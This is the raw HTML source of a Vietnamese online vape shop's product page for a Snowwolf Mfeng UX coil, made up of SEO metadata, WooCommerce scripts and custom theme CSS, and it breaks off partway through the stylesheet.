

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vapetinhte.vn/Shop/coil-occ-snowwolf-mfeng-ux-200w/
body_size: 30929
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vapetinhte.vn/xmlrpc.php" />
	<script src="https://vapetinhte.vn/wp-content/themes/flatsome-child/assets/jquery.js"></script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coil Occ Snowwolf Mfeng Ux 200w - Chính Hãng - Hà Nội - VapeTinhTế</title>
	<meta name="description" content="Coil Occ Snowwolf Mfeng Ux 200w Coil 0.2 ohm được dùng cho công suất : 60 ~ 150wCoil 0.16ohm được dùng cho công suất : 100w đổ lênCoil 0.15ohm được dùng cho công suất : 70 ~ 160w . Sản phẩm chính hãng mua trực tiếp tại Hà Nội . Sđt : 0967.046.838 . Giá : 350.000đ/5c" />
	<link rel="canonical" href="https://vapetinhte.com/Shop/coil-occ-snowwolf-mfeng-ux-200w/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coil Occ Snowwolf Mfeng Ux 200w - Chính Hãng - Hà Nội - VapeTinhTế" />
	<meta property="og:description" content="Coil Occ Snowwolf Mfeng Ux 200w Coil 0.2 ohm được dùng cho công suất : 60 ~ 150wCoil 0.16ohm được dùng cho công suất : 100w đổ lênCoil 0.15ohm được dùng cho công suất : 70 ~ 160w . Sản phẩm chính hãng mua trực tiếp tại Hà Nội . Sđt : 0967.046.838 . Giá : 350.000đ/5c" />
	<meta property="og:url" content="https://vapetinhte.com/Shop/coil-occ-snowwolf-mfeng-ux-200w/" />
	<meta property="og:site_name" content="Vape Tinh Tế" />
	<meta property="article:publisher" content="https://www.facebook.com/VAPETINHTE/" />
	<meta property="article:modified_time" content="2022-09-21T09:43:32+00:00" />
	<meta property="og:image" content="https://vapetinhte.com/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vapetinhte.com/Shop/coil-occ-snowwolf-mfeng-ux-200w/","url":"https://vapetinhte.com/Shop/coil-occ-snowwolf-mfeng-ux-200w/","name":"Coil Occ Snowwolf Mfeng Ux 200w - Chính Hãng - Hà Nội - VapeTinhTế","isPartOf":{"@id":"https://vapetinhte.com/#website"},"primaryImageOfPage":{"@id":"https://vapetinhte.com/Shop/coil-occ-snowwolf-mfeng-ux-200w/#primaryimage"},"image":{"@id":"https://vapetinhte.com/Shop/coil-occ-snowwolf-mfeng-ux-200w/#primaryimage"},"thumbnailUrl":"https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi.jpg","datePublished":"2020-07-21T12:12:46+00:00","dateModified":"2022-09-21T09:43:32+00:00","description":"Coil Occ Snowwolf Mfeng Ux 200w Coil 0.2 ohm được dùng cho công suất : 60 ~ 150wCoil 0.16ohm được dùng cho công suất : 100w đổ lênCoil 0.15ohm được dùng cho công suất : 70 ~ 160w . Sản phẩm chính hãng mua trực tiếp tại Hà Nội . Sđt : 0967.046.838 . Giá : 350.000đ/5c","breadcrumb":{"@id":"https://vapetinhte.com/Shop/coil-occ-snowwolf-mfeng-ux-200w/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vapetinhte.com/Shop/coil-occ-snowwolf-mfeng-ux-200w/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vapetinhte.com/Shop/coil-occ-snowwolf-mfeng-ux-200w/#primaryimage","url":"https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi.jpg","contentUrl":"https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://vapetinhte.com/Shop/coil-occ-snowwolf-mfeng-ux-200w/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vapetinhte.vn/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vapetinhte.vn/shop/"},{"@type":"ListItem","position":3,"name":"Coil Occ Snowwolf Mfeng Ux 200w"}]},{"@type":"WebSite","@id":"https://vapetinhte.com/#website","url":"https://vapetinhte.com/","name":"Vape Tinh Tế","description":"Cửa hàng Vape/Thuốc lá điện tử tại Hà Nội","publisher":{"@id":"https://vapetinhte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vapetinhte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vapetinhte.com/#organization","name":"Vape Tinh Tế","url":"https://vapetinhte.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vapetinhte.com/#/schema/logo/image/","url":"https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg","contentUrl":"https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg","width":1573,"height":1590,"caption":"Vape Tinh Tế"},"image":{"@id":"https://vapetinhte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/VAPETINHTE/","https://www.youtube.com/channel/UCd4Jzsvh69WsR7mbI_BlhvQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.8' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vape Tinh Tế &raquo;" href="https://vapetinhte.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vape Tinh Tế &raquo; Dòng bình luận" href="https://vapetinhte.vn/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://vapetinhte.vn/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.31690185010' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.8);
				src:
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.8) format("embedded-opentype"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.8) format("woff2"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.8) format("truetype"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.8) format("woff"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vapetinhte.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vapetinhte.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vapetinhte.vn/wp-json/wp/v2/product/8300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vapetinhte.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://vapetinhte.vn/?p=8300' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vapetinhte.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapetinhte.vn%2FShop%2Fcoil-occ-snowwolf-mfeng-ux-200w%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vapetinhte.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapetinhte.vn%2FShop%2Fcoil-occ-snowwolf-mfeng-ux-200w%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #3f3f3f;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.stuck #logo img{padding:5px 0;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #dd3333}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3f3f3f;}/* Color !important */[data-text-color="primary"]{color: #3f3f3f!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3f3f3f;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3f3f3f;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3f3f3f}.nav-tabs > li.active > a{border-top-color: #3f3f3f}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3f3f3f }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3f3f3f }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3f3f3f;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #3f3f3f!important; }h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-size: 100%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.shop-page-title.featured-title .title-bg{ background-image: url(https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-vertical-menu__opener{height: 43px}.header-vertical-menu__opener{background-color: #680202}.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item > a:hover,.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item.current-dropdown > a {background-color: #680202;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
.container {
    padding-left: 0;
    padding-right: 0;
}
.col, .gallery-item, .columns {
	padding: 0px;
}
.nav>li {
	margin: 0px;
}

ul.header-nav li {
    margin-right: 10px;
}
.hidepc {
	display: none;
}
li.hidepc a {
	display:none;
}
.banner{z-index:-1!important}
/* bulk price woocommerce */
button.single_add_to_cart_button,.product-summary .quantity {
	margin-bottom: 0;
}
.wdp_pricing_table_caption:after {
    content: "Bảng giá";
    color: black;
    visibility: visible;
    position: absolute;
    left: 0;
    text-transform: uppercase;
    font-weight: bold;
    border-bottom: 1px solid;
}

.wdp_pricing_table_caption {
    position: relative;
    color: transparent!important;
    visibility: hidden;
    margin-bottom: 10px;
}
span.wdp_pricing_table_footer {
    display: none;
}
table.wdp_pricing_table > thead > tr td {
    visibility: hidden;
    position: relative;
		height: 40px;
}
table.wdp_pricing_table thead tr td:after {
    background: #f5f5f5!important;
    visibility: visible!important;
    color: #000!important;
    content: "";
    display: block;
    line-height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    font-weight: bold;
    font-family: arial;
}
table.wdp_pricing_table > thead > tr td:nth-child(1):after {
    content: "Số lượng";
/*     color: #000;
    visibility: visible;
    display: block;
    background: green;
    line-height: 40px; */
}
.wdp_pricing_table tbody tr td:nth-child(2),table.wdp_pricing_table > thead > tr td:nth-child(2) {
	display: none;
}
table.wdp_pricing_table > thead > tr td:nth-child(2):after {
    content: "Giảm giá";
}
table.wdp_pricing_table > thead > tr td:nth-child(3):after {
    content: "Tổng tiền";
}
/*menu dọc */
#mega-menu-wrap {
	height: 50px;
	}
.nav li:last-child {
	margin-right: 10px!important;
}
.header-bottom-nav.nav-left #mega-menu-wrap #mega-menu-title {
    background-color: #680202;
    line-height: 30px;
		min-height: 50px!important;
}
#mega_menu {
	min-height: 395px;
	background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);	
	display: none;
}
.home #mega_menu {
	display: block;
}
#mega_menu > li > ul.sub-menu {
	background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);
}
#mega_menu > li {
    position: relative;
    z-index: 8;
    height: 40px;
}
#mega_menu a {
    height: 40px!important;
    min-height: 40px!important;
    display: block;
}
/* end menu */
.home_slider .large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 0!important;
}
.home_slider .large-9 {
    padding: 0!important;
}
.home_slider .col-inner {
    padding: 0!important;
}
/* danh mục sản phẩm */
.cat-des {
    text-align: left;
    border: 1px solid #ececec;
    padding: 10px!important;
    border-radius: 5px;
    background: #f5f5f5;
    color: #000;
    font-size: 16px;
    margin: 20px 0;
    border-left: 2px solid #680202;
}
.cat-des p {
    margin: 0;
}
.cat-des * {
	color: #000;
	font-size: 16px;
}
/* menu danh mục res */
.menu-res {
	display: none;
}
.title {
    position: relative;
    display: block;
    text-align: center;
		margin: 20px 0px;
}
.title h2 {
    font-size: 25px;
    color: #fff;
    background: linear-gradient(to right,#fff,#680202,#fff);
    border: 1px solid #680202;
    display: inline;
    padding: 5px;
    margin: 5px;
    border-radius: 5px;
    text-shadow: 2px 3px #000;
		position: relative;
		z-index: 99;
}
.title-vien {
    position: relative;
    border-bottom: 3px solid #680202;
    width: 67%;
    margin: auto;
    top: 18px;
    z-index: 1;
}
.gioithieuvape {
	position: relative;
	padding: 20px 0px!important;
}
.gioithieuvape:after {
    content: "";
    background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/back-22-1.png);
    width: 100%;
    position: absolute;
    height: 100%;
}
.vapelagi {
	border: 2px solid #6f0e0e;
	position: relative;
	overflow: hidden;
}
.vapelagi:hover {
background: #fff;
}
.vapelagi h2 {
    color: #333;
    font-size: 25px;
    position: relative;
}
.vapelagi h2:after {
    content: "";
    border-bottom: 3px solid #711010;
    position: absolute;
    width: 60px;
    left: 0px;
    bottom: 0px;
}
.gioithieuvape .large-4 {
    flex-basis: 32.33333%;
    box-sizing: border-box;
    margin: 5px;
		padding: 10px;
		position: relative;
		color: #111;
}
/* popup form */
/*popup */
.popuptk {
  display: none;
  position: fixed;
  z-index: 1;
  padding: 20px;
 position: fixed;
width: 300px;
height: 200px;
top: 100px;
right: 17%;
background: #353535;
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

/* The Close Button */
.close {
  color: #fff;
  float: right;
  font-size: 20px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
/* field popup đăng ký */

.fieldset .image-replace {
    display: none!important;
}
::placeholder {
    padding-left: 5px;
    padding-right: 5px;
}
/* tùy biến form đk đn giống etoy */
.tai-khoan {
    margin-top: 20px;
}
.form-account {
	width: 100%;
	font-size: 16px;
}
.form-account p {
	font-size: 15px;
	color: #fff;
	text-align: center;
}
/* form đăng nhập */
.button-user-login {
    
}
a.lwa-links-register.lwa-links-modal {
    display: none;
}
.lwa-register-form .fbl-button {
    display: none!important;
}
.button-user-login button, button#myBtn {
    float: left;
    border: 1px solid #b6b6b6;
    border-radius: 20px;
}
.lwa-status-invalid {
    padding: 5px;
    margin-top: 5px;
}
.lwa tr:nth-child(3) {
    display: none;
}
.form-dn-fb {
	overflow: hidden;
}
input#username_b-1482 {
    width: 50%!important;
    max-width: 50%!important;
    margin: auto!important;
    border-radius: 10px;
}
.button-dn {
    color: white;
    padding: 5px;
    border: none;
    cursor: pointer;
    position: relative;
    top: -10px;
    width: 280px;
    display: block;
    background: #680202;
    height: 30px;
    line-height: 15px;
    text-transform: none;
    font-weight: 500;
    min-height: unset;
}
.button-dk {
    display: block;
    background-color: #fff;
    color: #111;
    padding: 5px;
    border: none;
    cursor: pointer;
    position: relative;
    top: -5px;
    width: 280px;
    height: 30px;
    min-height: unset;
    line-height: 15px;
    font-size: 16px;
    text-transform: none;
    font-weight: 500;
}
.form-popup {
  display: none;
 position: absolute;
    top: 0px;
    left: -156%;
    border: 3px solid #f1f1f1;
    background: #ebebeb;
    z-index: 9;
    width: 386px;
    padding: 10px;
}
.form-container {
  max-width: 300px;
  padding: 10px;
  background-color: #ebebeb;
}
.form-container .cancel {
  background-color: red;
}
.form-container .btn:hover, .button-dangnhap:hover {
  opacity: 1;
}
.noidung-form .cancel {
    position: absolute;
    top: -10px;
    right: -10px;
    color: red;
}
.noidung-form .fbl-button {
    text-align: center;
    margin: 0px;
    margin-top: 15px;
}
/* button */
.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit] {
    background: #263548;
    color: #FFF;
    max-width: 300px!important;
    max-height: 50px;
    line-height: 20px;
    margin: auto;
}
/* tùy biến form user */
.um {
	width: unset!important;
}
.um .um-field-label label[for="last_name-1482"], .um-field-label label[for="first_name-1482"], .um .um-field-label label[for="user_email-1482"], .um-field-label label[for="user_password-1482"], .um-field-label label[for="confirm_user_password-1482"], label[for="username-1483"],label[for="user_password-1483"] {
    display: none;
}
.um-col-121 {
	width: 48%;
	max-width: 48%;
	float: left!important;
}
.um-col-122 {
	width: 48%;
	max-width: 48%;
	float: right!important;
}
.um {margin-bottom: 0px!important;}
.um-row._um_row_3, .um-row._um_row_1, .um-row._um_row_2 {
    margin: 0px!important;
}
.um-field {
	padding: 0px!important;
	position: unset!important;
	/* set position để click nhận input */
}
.um-row._um_row_3 {
    margin-top: -30px!important;
}
.um-row._um_row_1 {
    margin-top: 5px!important;
}
.um-left {
